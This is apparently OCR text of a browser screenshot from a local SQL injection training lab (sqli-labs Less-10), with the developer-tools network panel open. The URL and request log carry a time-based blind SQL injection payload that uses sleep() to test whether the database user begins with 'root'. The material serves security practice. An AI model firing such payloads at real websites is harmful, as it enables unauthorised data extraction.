 127.0.0.1/Less-10/?id=1" and if(left(user(),4)='root',0,sleep(3))--+
火狐官方站点 新手上路 常用网址 移动设
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar HackBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节
态 方法 域名 文件 触发源头 类型 传输 大小 0 毫秒 80 毫秒 160 毫
00 GET 127.0.0.1 /Less-10/?id=1" and if(left(user(),4)='root',0,sleep(3))--+ document html 958 字节 746 字节 19 毫秒
04 GET 127.0.0.1 favicon.ico img html 已缓存 283 字节